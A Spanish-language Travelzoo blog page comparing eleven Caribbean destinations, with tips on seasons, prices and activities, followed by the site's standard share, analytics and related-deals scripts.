<p>Es lo de siempre. Muy fácil. Si decides <a href="https://www.travelzoo.com/es/blog/donde-viajar-en-diciembre-de-2021/" target="_blank" rel="noopener">viajar en diciembre</a> y hasta abril no hay riesgo de huracanes ni de lluvias constantes y por eso es temporada alta y, por consiguiente, todo es más caro; por ejemplo, para que te hagas una idea, un billete de avión directo desde Madrid a La Habana en enero se va a los 900€ y luego en noviembre baja un 30%. En general es aconsejable reservar con una buena antelación (4 meses mínimo).</p>
<p>Por otro lado, si quieres ir en verano (porque no te queda otro remedio), entre junio y noviembre es temporada de huracanes, con lo que todo es más barato. <strong>Nuestra recomendación sería reservar a partir de noviembre hasta enero,</strong> que es cuando las temperaturas son más agradables, entre 25º y 30º. Ahora bien, si quieres ir en verano y minimizar el riesgo de huracanes, prueba en la parte sur del Caribe: <strong>Aruba, Bonaire y Curaçao son una buena apuesta. </strong></p>
<hr />
<h2><strong>Uno: Aruba, la isla feliz con niños</strong></h2>
<p><a href="https://es.wikipedia.org/wiki/Aruba" target="_blank" rel="noopener">Aruba</a> es una de las islas ABC, junto con Bonaire y Curaçao. Los propios habitantes de la isla la llaman “la isla feliz”. O eso aseguran sus encuestas, en las que por lo visto <strong>el 78% de la población siente felicidad a diario</strong>. Lo que por cierto no extraña nada. Solo hay que darse una vuelta por la isla. Es una maravilla. Está ubicada al sur del Mar Caribe y no sobrepasa los 32 kilómetros de largo y los 10 de ancho. Y en ese sentido, es ideal para familias.</p>
<p>Puedes pasar unas vacaciones en ambientes de total seguridad como <strong>playa Boca Catalina o Malmok Beach,</strong> donde los más pequeños pueden jugar, bucear y descubrir la vida marina en general. Por otro lado, cada vez hay más y mejores resorts <a href="https://www.travelzoo.com/es/blog/que-es-todo-incluido/" target="_blank" rel="noopener">con todo incluido</a> (la mayoría con programas especiales para niños). Y en cuanto al clima, como hemos comentado antes, la isla está alejada del cinturón de huracanes, por lo que cuenta con un tiempo fantástico y agradable durante casi todo el año.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2019/3/11/david-troeger-571243-unsplash.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/3/11/david-troeger-571243-unsplash.jpg?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>Aruba (foto de <a href="https://unsplash.com/photos/LRHB0TQiAeM?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">David Troeger</a> en <a href="https://unsplash.com/search/photos/aruba?utm_source=unsplash&amp;utm_medium=referral&amp;utm_content=creditCopyText">Unsplash</a>)</figcaption>
</figure>
<hr />
<h2><strong>Dos: Vacaciones en Cuba</strong></h2>
<p>Es la isla más grande del Mar Caribe. Es mítica. Un destino distinto, apasionante, auténtico. Es un viaje imprescindible para cualquiera que le apasione el noble arte de moverse por el mundo. Aunque se diga muchas veces lo contrario, <strong>no es un destino caro</strong>. Y si no, echa un vistazo a este <a href="https://www.nautaliaviajes.com/paquetes-vacacionales/america/cuba/la-habana-varadero?utm_source=travelzootop20&amp;utm_medium=travelzoo&amp;utm_campaign=freetest" target="_blank" rel="noopener">combinado de Habana y Varadero</a>.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2019/3/12/jessica-knowlden-1139488-unsplash.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/3/12/jessica-knowlden-1139488-unsplash.jpg?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>La Havana, Cuba (foto de Jessica Knowlden en Unsplash)</figcaption>
</figure>
<hr />
<h2><strong>Tres: Luna de miel en las Bahamas</strong></h2>
<p>Las Bahamas son un lugar perfecto para ir en pareja. Romántico, cómodo, elegante, bello. Lo tiene todo para una estancia para corazones enamoradizos. Sus 700 islas e islotes, de las cuales solo 30 están habitadas, y sus 240 cayos, se encuentran en el océano Atlántico, cerca de la costa de Florida. Es un destino muy variado, donde se pueden hacer muchas cosas: pasear por la historia y las fortalezas del siglo XVIII en su capital, Nassau; hacer excursiones en barco a sus espectaculares islas vírgenes de arenas rosadas como Harbour Island, subir hasta la Ermita del Monte Alvernia, en el punto más alto de las islas, o incluso <strong>nadar con cerditos en la isla de Big Major Cay.</strong> Eso sí, ojo, conviene evitar la temporada de lluvias (desde mayo hasta octubre).</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2019/3/11/michael-kooiman-1134654-unsplash.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/3/11/michael-kooiman-1134654-unsplash.jpg?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>Nassau, Bahamas (foto de Unsplash)</figcaption>
</figure>
<hr />
<h2><strong>Cuatro: Punta Cana para los más tradicionales</strong></h2>
<p>Para los que no desean complicarse mucho la vida y tienen claro que lo que quieren es sol, agua cristalina, arenas blancas, palmeras y copas de paraguas flotantes, Punta Cana es una de las mejores opciones. Es una de las mejores opciones de <a href="https://www.travelzoo.com/es/blog/guia-para-viajar-al-caribe-con-todo-incluido/" target="_blank" rel="noopener">Caribe con todo incluido</a>. De hecho, sus kilométricas playas, sus días de verano en plena primavera y su oferta de pura desconexión combinada con aventura y diversión son algunas de las razones que explican por qué <strong>Punta Cana lleva años en el Top 10 de los destinos que escogen los españoles para viajar</strong>, sobre todo, en Semana Santa. Y lo mejor: es fácil encontrar buenas ofertas en el mercado. <strong><a href="https://www.dominicanatours.com/asp/ofertas.asp?destino=12736&amp;origen=6396" target="_blank" rel="noopener">Aquí </a></strong>tienes una selección.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2019/3/11/joe-desousa-368368-unsplash.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/3/11/joe-desousa-368368-unsplash.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="3928" height="2207" />
<figcaption>Puesta de sol en Punta Cana (foto de Joe deSousa en Unsplash)</figcaption>
</figure>
<hr />
<h2><strong>Cinco: Las mejores playas de Puerto Rico</strong></h2>
<p>Otra muy buena opción si lo que quieres en tu viaje al Caribe es estirarte en una playa impresionante, relajarte con un cóctel y olvidarte del mundo, bingo: Puerto Rico es tu isla. Son 500 kilómetros de costa, donde la arena blanca y las aguas transparentes y cálidas dominan la vida. La revista <em>Forbes</em> ha reconocido a las playas de esta isla -playas aguadilla- <a href="https://www.forbes.com.mx/forbes-life/las-playas-secretas-mas-bellas-del-caribe/" target="_blank" rel="noopener">como “las mejores del Caribe”</a>.</p>
<p>Lo cierto es que es un país en pleno crecimiento y, cada vez más, los viajeros empiezan a ponerlo entre sus prioridades cuando piensan en viajar. Entre las playas más recomendables destacamos Seven Seas, Playa Carolina (al este de San Juan), Playa Boquerón, La Montserrate, El Escambrón, Caja de Muertos, Sun Bay o Flamenco.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/3/3/Seven_Seas.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/3/3/Seven_Seas.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="2400" height="1800" />
<figcaption>Vista aérea de la playa de Seven Seas, Fajardo en Puerto Rico (foto de Wei Zeng on Unsplash)</figcaption>
</figure>
<hr />
<h2><strong>Seis: buceo en Guadalupe</strong></h2>
<p>No es de las más conocidas, pero no por eso deja de ser una de las más bonitas. Guadalupe, en realidad ,son dos islas principales –<em>Grande Terre</em> y <em>Basse Terre</em>– rodeadas por otras más pequeñas. Tiene una curiosa forma de mariposa. En la costa oeste de <em>Basse Terre</em> hay un diminuto pueblo llamado Bouillante, desde donde parten los amantes del submarinismo y el snorquel para alcanzar<strong> Ilets de Pigeon, un islote rocoso donde se halla la Reserva Marina de Jacques Costeau, uno de los rincones del planeta donde sumergirse bajo el mar y disfrutar del fondo subacuático</strong>. Varias especies de esponjas, corales, tortugas, rayas... Y si no te parece suficiente aventura, piensa que esta isla es uno de los lugares más frecuentados para <a href="https://travel.padi.com/es/d/guadalupe-island/" target="_blank" rel="noopener">bucear con los tiburones blancos</a> y las ballenas jorobadas de hasta 14 metros de largo.</p>
<hr />
<h2><strong>Siete: Un poco de todo en la Riviera Maya</strong></h2>
<p>Arqueología, gastronomía gourmet, deporte y estilo de vida. A la Riviera Maya se le puede pedir de todo. O no pedirle nada. Solo una tumbona y un cubo de 'chelas' (cervezas) frente a aguas cristalinas como las de Playa del Carmen. Si te apetece <a href="https://www.iberojet.es/viajes-caribe/ofertas-riviera-maya?utm_source=travelzoo&amp;utm_medium=banner&amp;utm_campaign=caribe&amp;utm_content=riviera_maya" target="_blank" rel="noopener">este último plan</a>, te dejamos algunas propuestas. Por si te sirve para tomar una decisión, debido al buen clima, este es uno de los destinos que nuestros expertos recomiendan en <a href="https://www.travelzoo.com/es/blog/donde-viajar-en-marzo-2022/" target="_blank" rel="noopener">dónde viajar en marzo.</a></p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2019/3/11/marv-watson-559172-unsplash_(1).jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/3/11/marv-watson-559172-unsplash_(1).jpg?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>Ruinas Uxmal Yucatán, México (foto de Marv Watson en Unsplash)</figcaption>
</figure>
<hr />
<h2><strong>Ocho: Surf en Martinica</strong></h2>
<p>Es una isla de Barlovento, por lo que el viento suele soplar a favor. Desde hace no mucho tiempo, <a href="https://cronicoviajero.com/15-cosas-que-ver-en-martinica-joya-francesa-caribe?utm_source=travelzootop20&amp;utm_medium=travelzoo&amp;utm_campaign=freetest" target="_blank" rel="noopener">Martinica ha entrado en el foco de los aficionados a las olas y al surf</a>. El sur es la parte más turística y el norte es precisamente a donde se dirigen con sus tablas los surfistas. <strong>La ciudad de Basse-Pointe, al noroeste, es un excelente spot </strong>donde se suelen crear olas largas y poderosas. Si estás considerando la posibilidad de viajar hasta allí, lo aconsejable es hacerlo entre noviembre y marzo.</p>
<hr />
<h2><strong>Nueve: moverse en Vespa por las Bermudas</strong></h2>
<p>Cuando uno aterriza en el aeropuerto de Hamilton de la isla de St David's, ha de olvidarse del coche. Los coches ni siquiera estaban permitidos en las Bermudas hasta 1946, y de hecho los alquileres todavía están prohibidos en la actualidad. Así que hay que montarse en una Vespa o <em>scooter</em> y lanzarse a la aventura. <strong>La isla es </strong><strong>pequeña y es fácil moverse, así que la moto es un medio ideal. Estas se pueden alquilar </strong>en muchos lugares de la isla, como en Elbow Beach o Oleander Cycles. Eso sí, los turistas deben tener cuidado al conducir los <em>scooters:</em> el límite de velocidad es de 35 kilómetros a la hora. No hay que correr.</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/3/3/Bermuda.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/3/3/Bermuda.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="2400" height="1600" />
<figcaption>Bermudas (foto de Reilly Durfy en Unsplash)</figcaption>
</figure>
<hr />
<h2><strong>Diez: perderse en la Isla Nieves</strong></h2>
<p>En la parte norte de las Antillas, a escasa distancia de Guadalupe, nos encontramos con la <a href="https://www.lonelyplanet.es/america-del-norte-y-central/san-cristobal-y-nieves?utm_source=travelzootop20&amp;utm_medium=travelzoo&amp;utm_campaign=freetest" target="_blank" rel="noopener">Isla Nieves</a> (Nevis en inglés) y a sus trece volcanes. De hecho comparte condición de nación con San Cristóbal (Siant Kitts en inglés) y juntas forman el país más pequeño de todo el continente americano. Sin duda es una de las grandes desconocidas y, por ese mismo motivo, cuando estás allí te sientes como perdido en medio de la nada. Prácticamente no hay turistas.</p>
<p>No hay cines, semáforos, trenes, tiendas o cadenas de comida rápida. <strong>Es como un pequeño pueblo o barrio, donde todos se conocen.</strong> Está a una media hora en ferry de San Cristóbal y, si hechas de menos el mundanal ruido, debes ir allá. En Nieves el objetivo es relajarse. Aunque también vale la pena hacer una excursión caminando hasta el Pico Nevis (985 metros) y ver desde lo alto las impresionantes vistas al mar. En la ladera de la montaña hay un refugio llamado Goldenrock donde se puede pasar cómodamente la noche.</p>
<hr />
<h2><strong>Once: l</strong><strong>a gastronomía de Anguila</strong></h2>
<p>En esta isla hay ni más ni menos que 100 restaurantes, con sus respectivos chefs. Su cocina está influenciada por las culturas nativas del Caribe, Francia, España, Gran Bretaña y África. Las especialidades autóctonas incluyen la langosta, el mero o el pargo fresco, que se suele sazonar con coco, cilantro u otras especias.</p>
<p><strong>Los mejores restaurantes para gourmets incluyen </strong><em>Bob and Melinda Blanchard's Restaurant</em>, que cuenta con galardonadas variedades de vinos; el restaurante <em>Barrel Stay</em>, cocina francesa y criolla; y <em>Cobà</em>, un restaurante Four Seasons Resort and Residences. Pero una de las gastronomías más recomendables de Anguila está en los puestos callejeros o bien en las barbacoas que hay en las playas y donde se asa carne de cabra. ¡Una delicia!</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2019/3/11/ramon-kagie-1420598-unsplash_(1).jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2019/3/11/ramon-kagie-1420598-unsplash_(1).jpg?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>Anguila (foto de Ramon Kagie en Unsplash)</figcaption>
</figure>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Compartir en Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Compartir en X, Anteriormente conocido como Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Enviar esta oferta por email"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Ofertas relacionadas</span>
                            <span class="long-label">Ofertas relacionadas; Más</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/es/onward-deals/?ProductId=3269&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1028&LocationIds=1045&LocationIds=1080&LocationIds=1049&LocationIds=24338&LocationIds=1183&LocationIds=1105&LocationIds=45535&LocationIds=1149&LocationIds=1056&LocationIds=1042&TagIds=17&TzLocale=7">Ofertas relacionadas</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Consulta nuestra secciones temáticas</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Más ofertas y recomendaciones</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/es/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-hoteles-ultima-hora/?pageType=" target="_self">Hoteles</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-grandes-viajes/?pageType=" target="_self">Viajes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-cruceros/?pageType=" target="_self">Cruceros</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/vuelo-mas-hotel/?pageType=" target="_self">Vuelo + Hotel</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/blog/?pageType=" target="_self">Destinos</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Establecer mi ubicación</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Hazte socio. Es gratis.</h2>
                                <p>Recibe grandes ofertas negociadas en exclusiva para nuestros socios.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">¡Regístrate gratis!</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>App para móvil</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooEspana/" class="icon-facebook-circle" target="_blank" title="Travelzoo en Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_es/?hl=es" class="icon-instagram-circle" target="_blank" title="Travelzoo en Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/es/about/">Sobre Nosotros</a></li> 
<li><a href="/es/trabajo/">Trabajo</a></li> 
<li><a href="http://ir.travelzoo.com">Inversores</a></li> 
<li><a href="/es/help-faq/">Ayuda</a></li> 
<li><a href="/es/privacidad/">Privacidad</a></li> 
<li><a href="/es/condiciones-del-servicio/">Condiciones del Servicio</a></li> 
<li><a href="/es/sitemap/">MAPA DEL SITIO</a></li> 
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/avisolegal/">Aviso Legal</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Prensa</a></li>
<li><a href="/es/web-accessibility/">ACCESIBILIDAD</a></li> 
<li><a href="/es/custom/partner-with-travelzoo-es/">Colabora con nosotros</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Usamos cookies y otras tecnologías similares (las propias y de terceros) para analizar el tráfico, personalizar el contenido y los anuncios, además de ofrecer funciones de medios sociales. Puedes revisar nuestra política y configuración de cookies <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fblog%2fvacaciones-en-el-caribe-que-isla-elegir%2f">aquí</a> o consentir su uso haciendo clic en "Aceptar todas las cookies" a continuación. Puedes revocar tu consentimiento en cualquier momento.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Aceptar todas</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Rechazar todas</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fblog%2fvacaciones-en-el-caribe-que-isla-elegir%2f" class="button-secondary js-link-manage fullwidth">Gestionar la configuración</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDAOJDN-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDAOJDN-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDAOJDN-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Vacaciones+en+el+Caribe%3a+%c2%bfqu%c3%a9+isla+elegir%3f&via=TravelzooEspana', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Vacaciones%20en%20el%20Caribe%3A%20%C2%BFqu%C3%A9%20isla%20elegir%3F --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/es/Search/GetOnwardNavDetails/?ProductId=3269&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1028&LocationIds=1045&LocationIds=1080&LocationIds=1049&LocationIds=24338&LocationIds=1183&LocationIds=1105&LocationIds=45535&LocationIds=1149&LocationIds=1056&LocationIds=1042&TagIds=17&TzLocale=7';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-3269',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/es/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Cerrar">Cerrar</button>
        <h3 class="padding-top-30 text-bold">
            Tu ubicación
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Creemos que ya tenemos tu ubicación. ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Sí</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, cambiar mi ubicación</button>
            </span>

        </div>
        <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
